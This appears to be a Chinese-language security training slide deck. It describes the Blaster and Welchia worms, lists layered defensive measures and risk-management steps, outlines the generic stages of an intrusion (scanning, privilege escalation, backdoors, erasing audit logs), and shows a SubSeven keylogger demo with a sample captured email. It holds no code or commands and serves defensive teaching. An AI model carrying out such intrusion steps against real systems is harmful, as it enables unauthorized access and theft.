Slide 1
Blaster Worm 簡介與因應
技術經理
張晃崚

Slide 2
議題
Blaster Worm 的入侵手法
因應對策

Slide 3
Blaster worm
利用弱點
  Microsoft DCOM RPC 溢位緩衝區弱點
  MS03-26 (Q823980)
  影響作業系統
    NT4,Win2000,XP,Win2003
利用的通訊埠
  TCP:135,4444 UDP:69
7月16 微軟公佈漏洞
8月11 病毒開始散播

Slide 4
Blaster worm
影響
  1月-8月:16日以後
  8月-12月:每天
  DoS攻擊 windowsupdate.com
  可導致系統不穩定或當機
  透過cmd.exe植入後門,在port 4444監聽,以便駭客發送命令
  有數種變種
Worm內含下列文字
  I just want to say LOVE YOU SAN!!
  billy gates why do you make this possible ? Stop makingmoney and fix your software!!

Slide 5
Welchia worm
影響
  利用DCOM RPC (port 135)和WebDAV (port 80)漏洞
  嘗試移除 Blaster Worm
  傳送大量的ICMP封包
  植入後門,使用TCP 666~765連回發動攻擊的電腦,以便接收駭客發送的命令
  2004年自動失效
  Switch Router 因大量ICMP而癱瘓

Slide 6
網路安全產品的四大類別
防火牆及VPN
弱點管理
  主機型
  網路型
入侵偵測
  主機型
  網路型
防毒及內容過濾

Slide 7
最佳防禦網路攻擊機制
個人電腦
  主機型入侵偵測系統(HIDS) + 個人型防火牆(Firewall) + 防毒軟體(AntiVirus) + 弱點管理
系所、學院網路設備
  網路型入侵偵測系統(NIDS) + 防火牆(Firewall) + 弱點偵測管理系統 + 路由器ACL
骨幹網路
  網路型入侵偵測系統(NIDS) + 防火牆(Firewall) + 弱點偵測管理系統 + 路由器ACL
Router不是解決網路安全的萬靈丹

Slide 8

企業前十大病毒

Slide 9

事件層級綜合警示

Slide 10
次佳防禦網路攻擊機制
個人電腦
  防毒軟體(AntiVirus)
系所、學院網路設備
  網路型入侵偵測系統(NIDS) + 弱點偵測管理系統 + 路由器ACL
骨幹網路
  網路型入侵偵測系統(NIDS) + 防火牆(Firewall) + 弱點偵測管理系統 + 路由器ACL

Slide 11
再次佳防禦網路攻擊機制
個人電腦
  防毒軟體(AntiVirus)
系所、學院網路設備
  路由器ACL
骨幹網路
  網路型入侵偵測系統(NIDS) + 防火牆(Firewall) + 弱點偵測管理系統 + 路由器ACL

Slide 12
最差防禦網路攻擊機制
個人電腦
  防毒軟體(AntiVirus)
系所、學院網路設備
  路由器ACL
骨幹網路
  路由器ACL

Slide 13

捍衛資訊安全的程序與步驟
早期預警
通訊埠的監聽
對非法攻擊的防護
偵測針對實體的攻擊
資訊資產的隱私權維護
警示
保護
預先掌握
資安情況
數位環境
  安管政策及弱點管理
  裝置設定管理
  使用者管理
  身份管理
資訊分析與蒐集
  Event ,Incident
內部回應與工作
  工作流程
  自動化的組態設定
  災害覆原機制
外部支援
  特徵檔的更新
  線上即時熱線求助.
管理
回應

Slide 14





危機管理的基礎
評估
網路上有哪些系統與資源？
最嚴重的安全性漏洞有哪些？
日常營運的哪些部分有危險？
檢測
網路安全
生命週期
計劃
網路架構與設定是否有變更？
安全政策是否被遵循？
是否有內部/外部的入侵或濫用？
制定網路安全政策
網路安全技術規劃
安全事件應變計劃
實施
管理控制系統
安裝修正程式，修改密碼，變更設定
購買安全產品或自製解決方案

Slide 15
建議部署的機制
能夠針對組織體的安全防範強度、安全弱點以及互賴的程度加以評估與瞭解，並藉此將問題解決
實施準備、預防與回復機制，以作為網路入侵破壞的復原步驟
異常偵測與回應
針對關係到主要營運的資訊部署，提供災後重建計劃與方法
異常監控與技術更新
實施安全宣導與教育

Slide 16
典型的駭客攻擊手法解析

Slide 17
典型的入侵攻擊步驟與流程
資料蒐集
搜尋主機
掃描主機
找尋可能之脆弱點

Slide 18


Slide 19


Slide 20

資料蒐集 - 作業系統查詢

Slide 21

資料蒐集 - 查詢結果

Slide 22

資料蒐集 - 系統相關資料

Slide 23
典型的入侵攻擊步驟與流程
資料蒐集
搜尋主機
掃描主機
找尋可能之脆弱點

Slide 24

找尋可能之脆弱點

Slide 25
典型的入侵攻擊步驟與流程
進入系統或拒絕服務攻擊
試圖獲得更高權限
嘗試其它可連線之主機
植入後門
清除稽核軌跡

Slide 26

入侵工具取得(I)

Slide 27

入侵工具取得(II)

Slide 28

入侵工具取得(III)

Slide 29
典型的入侵攻擊步驟與流程
進入系統或拒絕服務攻擊
試圖獲得更高權限
嘗試其它可連線之主機
植入後門
清除稽核軌跡

Slide 30












SubSeven
NT Server
Workstation
Router
Hub
Attacker
Internet
Controls system from remote location
Laptop
Linux Server

Slide 31



we have captured a very confidential email message!
>Logon – mailserver.xyz-company.com <lordoftherings
> New Message <
Jcombs@xyz-company.com
Company layoffs <
John,
With the recent end of quarter our worst fears have been realized. We will fall short of our expected earnings.
We must immediately move to control our spending. Now is the time to trim the fat from our
organization. I propose that we incorporate the following measures:
Implement a 20% reduction in work force--I hate layoffs as much as anyone, but this is necessary.
Eliminate all unnecessary travel.
I’m sure these measures will be unpopular, but the survival of our company is at stake.
Please draw up plans to implement these measures and have them ready by Friday. As you
already know, this Information is very sensitive and must remain confidential.
David Smith
CEO XYZ Company
Select Key logger to capture what is typed on the keyboard of the remote system
Connect to remote system

Slide 32
典型的入侵攻擊步驟與流程
進入系統或拒絕服務攻擊
試圖獲得更高權限
嘗試其它可連線之主機
植入後門
清除稽核軌跡

Slide 33
駭客攻擊實例

Slide 34










Defacing web sites
NT Server
Workstation
Router
Hub
Attacker
Internet
Overwrite Target Website
Laptop
